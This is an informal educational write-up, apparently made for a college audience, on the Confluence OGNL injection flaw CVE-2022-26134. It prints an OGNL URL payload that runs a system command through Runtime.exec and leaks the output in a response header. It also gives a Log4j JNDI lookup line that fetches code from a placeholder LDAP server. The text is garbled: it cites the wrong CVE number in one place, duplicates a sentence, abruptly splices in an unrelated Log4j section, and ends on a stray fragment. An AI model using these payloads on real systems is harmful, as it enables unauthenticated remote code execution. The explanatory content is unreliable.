Confluence OGNL Injection
CVE 2022-26134
On June 02, 2022, Atlassian published information about a critical remote code execution vulnerability (CVE-2022-26134) affecting Atlassian Confluence Server and Confluence Data Center.The affected versions are from 1.3.0 before 7.4.17, from 7.13.0 before 7.13.7, from 7.14.0 before 7.14.3, from 7.15.0 before 7.15.2, from 7.16.0 before 7.16.4, from 7.17.0 before 7.17.4, and from 7.18.0 before 7.18.1.
Atlassian Confluence is a collaborative documentation and project management framework for teams.
Think of it as a Wikipedia for your organization where you can create new web pages and share all your tribal knowledge.... Currently, there is data on 20,342 companies that use Atlassian Confluence.
Carleton is ALSO using Confluence, and that's why we are here 😋 .
Impact
One of the impacts we know about is that Dan Stephans, Director of Systems and Infrastructure at Carleton College, took care of this CVE for Carleton🫣
Atlassian considers this vulnerability critical.It has a 9.8 CVSS severity rating, and several proof-of-concepts for exploiting it, including versions that permits remote code execution (RCE), available online.
OGNL Injection
CVE-2021-26084 is an OGNL injection vulnerability allowing an unauthenticated attacker to arbitrary remote code execution.
1: What is OGNL?
OGNL is an open-source expression language designed for developers to extract data from object models in Java applications 😎.But lets start with expressions....
In programming language terminology, an 'expression' is a combination of values and functions that are combined and interpreted by the compiler to create a new value. Here's an expression in Java:
int var = 0 + 7 + 21;
The syntax on the right side of the equal sign is evaluated and assigned to the variable on the left side.
Expression Language is a specifically designed language that allows simple expressions to be used for accessing and changing the application data within the web interface. Here is an example of an OGNL Expression Language:
#timeStamp = new java.util.Date().getTime().toString(),
The above expression retrieves the current time from the freshly created java.util.Date() object, converts it to a string using the 'toString()' method, and assigns it to the variable timeStamp. After timeStamp is evaluated, it will display today's date on the front end as a string.
2: OGNL Injection?
An OGNL expression can execute Java class methodsEverything that can be done in Java can also be done in OGNL.
OGNL can generate or modify executable code, and it introduces critical security flaws into any framework that uses it 😰.
Now, here is the BIGGY🥶:
Confluence uses the Webwork web application framework to map URLs to Java classes, creating what is known as an action.
Here are some Action URLs for navigation:
Login page:<confluence-url>/login.action
Logout page:<confluence-url>/logout.action
Here are some Action URLs for page operations:
View page: <confluence-url>/pages/viewpage.action?pageId=<pageId>
Edit page: <confluence-url>/pages/editpage.action?pageId=<pageId>
Confluence uses OGNL expressions to dynamically generate web page content from Velocity templates using the Webwork library. The OGNL expressions are evaluated against the initial, or root context object supplied to the evaluator in the form of OGNL Context -- 😵💫 In a nutshell, whatever is in the URL, it is evaluated!
So, What if we were to put this in the url:

<confluence-url>/$ {( #variable =@org.apache.commons.io.IOUtils
@toString(@ java.lang.Runtime @getRuntime().exec(" BAD_COMMAND ").
getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(" X-Cmd-Response ", #variable ))}/
There are some details with the object used. But the idea is that we followed the form of OGNL and assigned a variable #variable the value of a java.lang.runtime.exec command on our vulnerable server.
And then we got the Webwork response object via the getResponse() method and set X-Cmd-Response header in our response to this variable.
Now if we look into our HTTP response, we may see sensitive information leaked from the vulnerable system....there is also a live example in the video
 The LDAP server could either be running on anywhere on the
Internet.
The LDAP server could either be running on anywhere on the
Internet.
This flexibility means that if an attacker could control the LDAP URL they’d be able to control the data the application could retrieve from the remote directory. If an attacker can control the JNDI URL, they can cause the application to load and execute arbitrary Java code.
Note that Log4j contains special syntax in the form ${prefix:name} where prefix is one of a number of different Lookups (including JNDI) where name should be evaluated.
For example, ${java:version} is the current running version of Java. And the following code will look up the object o on an LDAP server with a specific url through JNDI:
${jndi:ldap://URL_Of_LDAP_Server/o=ObjectID} Metasploit Module